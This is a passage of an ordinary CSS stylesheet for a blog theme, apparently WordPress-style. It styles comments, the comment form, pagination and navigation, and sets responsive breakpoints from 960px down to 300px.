    font-size: 14px;
    line-height: 1.375em;
    text-transform: capitalize;
}
.fn a {
    color: #444;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    padding-top: 5px;
    padding-bottom: 5px;
    overflow: hidden;
    width: auto;
    float: right;
    margin-top: -20px;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
    border: 1px solid #e3e3e3;
}
.commentlist .children {
    margin-left: 5%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.avatar { float: left }
#respond h3 {
    margin-top: 0px;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 95.5%;
    border: 1px solid #C2C2C2;
    background: #fff;
    font-size: 14px;
    padding: 2%;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    color: red;
    font-size: 14px;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 10px 0 0;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 10px;
}
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 6px 10px;
    background: #FF6C00;
    border: 1px solid #fff;
}
.pagination a, .pagination2 {
    border: 1px solid #3D3D3D;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #FFF!important;
    padding: 6px 10px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    background: #3D3D3D;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.top {
    float: left;
    width: 100%;
    position: absolute;
    bottom: 0;
}
.top .toplink {
    display: block;
    margin: 0 auto;
    background-image: url(images/top.png);
    background-position: center center;
    background-repeat: no-repeat;
    width: 77px;
    height: 71px;
    position: relative;
    z-index: 1;
}
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous a, .nav-next a {
    padding: 5px 5px;
    color: #fff;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.nav-previous a:hover, .nav-next a:hover {
    background-color: #3f3f3f;
    color: #fff;
}
.nav-previous { float: left }
.nav-next { float: right }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px) { 
    #page, .container { max-width: 100% }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
    .footer-widgets #s, #sidebars #s { width: 81% }
    .reply { margin-top: 0 }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    .secondary-navigation { width: 100% }
    .main-navigation #navigation {
        text-align: center;
        border: none;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .secondary-navigation {
        padding: 5px 0;
        background: none;
        border-bottom: 0!important;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        padding: 7px 15px;
        width: 98%;
        color: #fff;
        background: #303030;
        text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
        font-size: 12px;
        border: 1px solid #000000;
        margin: 0 1%;
    }
}
@media screen and (max-width:760px) { 
    #header { margin: 0; border-left: 0; }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article {
        width: 100%;
        border: none;
        padding: 0;
    }
    .post.excerpt { margin-right: 4% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
        border-right: none;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
    .flex-caption { display: none }
}
@media screen and (max-width:600px) { 
    .widget-header {
        max-width: 94%;
        float: none;
        margin: 0 auto;
    }
    .featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
    .main-navigation { width: 100% }
    .main-header #s { width: 85% }
    .sbutton { float: right }
    .f-widget { width: 95% }
    footer #s { width: 65% }
    .post.excerpt {
        margin-right: 2.2%;
        width: 48.8%;
    }
    #header h1, #header h2 { margin: 10px 0 10px 20px !important }
}
@media screen and (max-width:480px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 96%;
        margin-right: 0;
    }
    .related-posts li { width: 100% }
    .post.excerpt { width: 98.8% }
}
@media screen and (max-width:400px) {
    .main-header #s { width: 78% }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .main-header #s { width: 70% }
}